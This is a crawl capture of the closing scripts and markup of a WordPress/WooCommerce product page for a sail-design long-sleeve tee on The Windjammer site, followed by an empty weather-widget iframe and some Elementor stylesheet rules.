			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://the-windjammer.com/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://the-windjammer.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<script id="force-refresh-js-js-extra">
var forceRefreshLocalizedData = {"apiEndpoint":"https://the-windjammer.com/wp-json/force-refresh/v1/current-version","postId":"305","isDebugActive":"","refreshInterval":"120"};
//# sourceURL=force-refresh-js-js-extra
</script>
<script src="https://the-windjammer.com/wp-content/plugins/force-refresh/dist/js/force-refresh.js" id="force-refresh-js-js"></script>
<script src="https://the-windjammer.com/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://the-windjammer.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://the-windjammer.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://the-windjammer.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://the-windjammer.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://the-windjammer.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9d5e5f98c8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://the-windjammer.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://the-windjammer.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://the-windjammer.com/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script src="https://the-windjammer.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
var wcpayExpressCheckoutParams = {"ajax_url":"https://the-windjammer.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":{"platform_tracker":"cb6909b87e","tokenized_cart_nonce":"ee2636a43a","tokenized_cart_session_nonce":"3bc40c82a3","store_api_nonce":"84c9743ad2"},"checkout":{"currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":["CA","US"],"display_prices_with_tax":false},"button":{"type":"buy","theme":"dark","height":"40","radius":4,"locale":"en","branded_type":"long"},"login_confirmation":"","button_context":"product","has_block":"","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Long Sleeve Tees Sail Design","amount":3700},{"label":"Tax","amount":259,"pending":false},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"THE-WINDJAMMER.COM (via WooCommerce)","amount":3959,"pending":true},"needs_shipping":true,"currency":"usd","country_code":"US","product_type":"variable"},"store_name":"The Windjammer","is_shopper_tracking_enabled":"","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1Hin2GCjvIQFAxlR","locale":"en"}};
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-extra
</script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce-payments/dist/express-checkout.js" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script src="https://the-windjammer.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://the-windjammer.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/the-windjammer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/the-windjammer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/the-windjammer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"38bad3bb5a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":305,"title":"Long%20Sleeve%20Tees%20Sail%20Design%20-%20The%20Windjammer","excerpt":"","featuredImage":"https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back-1.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://the-windjammer.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://the-windjammer.com/wp-content/themes/hello-theme-child/js/custom.js" id="custom-script-js"></script>
<script src="https://the-windjammer.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://the-windjammer.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1Hin2GCjvIQFAxlR%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fthe-windjammer.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2268626ff4fe%22%2C%22initWooPayNonce%22%3A%22aee789807d%22%2C%22saveUPEAppearanceNonce%22%3A%22c32ca1cf3b%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_80Vq%5Ek8PR8LdzvLIzizBYVsnBS0VI_t_a2feefb6c3d68065dff5555acaa083%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22cb6909b87e%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%225cdd6fb2ee%22%2C%22woopaySessionNonce%22%3A%22e5b3d423cc%22%2C%22woopayMerchantId%22%3A54626071%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fthe-windjammer.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A54626071%2C%22data%22%3A%7B%22session%22%3A%22iubwC5%2BbMExswgISjWoe7FjcxtlRFe94G2de5dPBzRL4j6%2BkS6kn5YL0bThVDUuUa2JnHzmNs0mgL16Ldvs8ntSwzDjvhJGd%2BlLQjvHyZdl%2BG4qS7rofBysu0f%5C%2FSz%2B%2BWFD8Q0YBoI1XOdf3XNsgl%2Bl9HfoWDVkDk3kEYJYMpjRxRZpjZ7QO18qyyCPovMvD2eW8O8EJfwSbb3h74%2BuTiAfjhtzQaHpQQT0Hv0yaI%2BmRvoFOIyDh69fX%5C%2F6MjPdXsimavqTCVVznwQN%2BHTptEbmZYeQMYYo2hs1NXtyhyi8vDcaHof%5C%2F6gbH4C4vswdiPnuEIWDSvbt7D3hOocCgf9PX53TPa8UPWpVpXsJjeTa%5C%2FsLxiBXVbzXPQKD7DUsIYwmze0JWs%2B%2Be9spamGNrJYXhN7f1SQQv4J60OwpCbPkgLipw%2BiGCpnvnCyAn8U%2BIC7KVq8cn5QhegIvUQCrH%2B%5C%2Fk65fjxrnAQtZ2JwgCIzim5Uwl9WyUQCrjg1hT2NLtQbB6Qkxm0BRTDcgLdyyvhDiCbz78OgYkKPtySp%2BcYUS4oheG0htNkZ%5C%2FoOzGIFBSH0WBVw%22%2C%22iv%22%3A%22%2BYnTDzRHOvoL%2BFLb3es%5C%2FLA%3D%3D%22%2C%22hash%22%3A%22YzA5Mzc5YWVlMDJjNjVmYzk0YzNlMGZmOWI3N2RhMGZhMmE0OTFmYzA2OWM2YjQ5OTViYWFmZDNmODg5OWY3ZQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22THE-WINDJAMMER.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fthe-windjammer.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fthe-windjammer.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fthe-windjammer.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fthe-windjammer.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js" id="wcpay-frontend-tracks-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/the-windjammer.com\/wp-admin\/admin-ajax.php","nonce":"18adb3175a","urls":{"assets":"https:\/\/the-windjammer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/the-windjammer.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/the-windjammer.com\/cart\/","checkout_page_url":"https:\/\/the-windjammer.com\/checkout\/","fragments_nonce":"ff905853e1"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/the-windjammer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://the-windjammer.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://the-windjammer.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-windjammer.com/wp-forecast-direct?wpfcid=A&header=1&language_override=en_US
body_size: 3635
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head><title>wp-forecast iframe</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<style>/* style for forecast data details left side */
div.wp-forecast {
	padding: 0px;
}

/* style for current weather data */
div.wp-forecast-curr {
	font-size: 11px;
	padding: 3px;
	text-align:left;
	margin-left:auto;
	margin-right:auto;
}
/* style for forecast data */
div.wp-forecast-curr-head {
	font-size: 11px;
	padding: 3px;
	text-align:left;
	margin-left:auto;
	margin-right:auto;
}

/* style for forecast data details */
div.wp-forecast-curr-block {
	padding: 0px;
	float:left;
}

/* style for forecast data details left side */
div.wp-forecast-curr-left {
	padding: 3px;
	float: left;
}

/* style for forecast data details right side */
div.wp-forecast-curr-right {
	font-size: 14px;
	font-weight: bolder;
	font-variant: small-caps;
	text-align:left;
	padding: 3px;
	float: left;
}


/* style for current weather data details */
div.wp-forecast-curr-details {
	font-size: 11px;
	padding: 3px;
	text-align:left;
	float:left;
}

/* style for current weather icon */
img.wp-forecast-curr-left {
	width: 64px;
	padding: 0px;
}


/* style for forecast data */
div.wp-forecast-fc {
	font-size: 11px;
	padding: 2px;
	text-align:left;
	margin-left:auto;
	margin-right:auto;
	float:left;
}

/* style for forecast data */
div.wp-forecast-fc-head {
	font-size: 11px;
	padding: 3px;
	text-align:left;
	margin-left:auto;
	margin-right:auto;
}

/* style for forecast label */
div.wp-forecast-fc-label {
	display: inline-block;
	padding: 3px;
}

/* style for forecast data details */
div.wp-forecast-fc-oneday {
	padding: 0px;
}

/* style for forecast data details */
div.wp-forecast-fc-block {
	padding: 3px;
	float:left;
}
/* style for forecast data details left side */
div.wp-forecast-fc-left {
	font-size: 11px;
	padding: 3px;
	text-align:center;
	float: left;
}

/* style for forecast data details right side */
div.wp-forecast-fc-right {
	font-size: 11px;
	padding: 3px;
	text-align:left;
	width: 90px;
	float: right;
}

/* style for forecast weather icon */
img.wp-forecast-fc-left {
	width: 64px;
	padding: 0px;
}

/* style for navigation when using ajax pulldown */
div.wpff_nav {
	font-size: 11px;
	border: 0px solid;
	padding: 1px;
	text-align:center;
	margin-left:auto;
	margin-right:auto;
	float: left;
	height: 11px;
}

div.wpff_nav:hover {
	color:#147;
	text-decoration:underline;
	cursor:pointer;
}

/* style for selection widget */
div.wpf-selector {
	padding: 5px;
	font-size: 11px;
}

/* for weather icon font */
.wpf-wi-icon {font-size: 45px; padding-top: 15px;}
</style>
</head>
<body>
<div id="wp-forecastA" class="wp-forecast">
<div class="wp-forecast-curr">
<div class="wp-forecast-curr-head"><div><a href="" target="_blank"></a></div>
<div>, </div>
</div>
<div class="wp-forecast-curr-block"><div class='wp-forecast-curr-left'><img class='wp-forecast-curr-left' src='https://the-windjammer.com/wp-content/plugins/wp-forecast/' alt='' width='0' height='0' />
<br /></div><div class='wp-forecast-curr-right'><div><br /></div></div>
</div>
<div class="wp-forecast-curr-details"><div>Apparent: </div>
<div>Pressure: </div>
<div>Humidity: %</div>
<div>Winds:  </div>
<div>Windgusts: </div>
<div>UV-Index: </div>
<div>Sunrise: </div>
<div>Sunset: </div>
<div class="wp-forecast-copyright"></div></div>
</div>
<div class="wp-forecast-fc">
</div>
</div>
<div style="clear:inherit;">&nbsp;</div></body></html>


--- FILE ---
content_type: text/css
request_url: https://the-windjammer.com/wp-content/uploads/elementor/css/post-457.css
body_size: 847
content:
.elementor-457 .elementor-element.elementor-element-bcd431f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-696a7ab{text-align:start;}.elementor-457 .elementor-element.elementor-element-8f838a2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-ed16db0 .elementor-menu-toggle{margin:0 auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-457 .elementor-element.elementor-element-af32af6{width:26.929%;}.elementor-457 .elementor-element.elementor-element-fbf5764{width:73.071%;}}

--- FILE ---
content_type: text/css
request_url: https://the-windjammer.com/wp-content/uploads/elementor/css/post-102.css
body_size: 899
content:
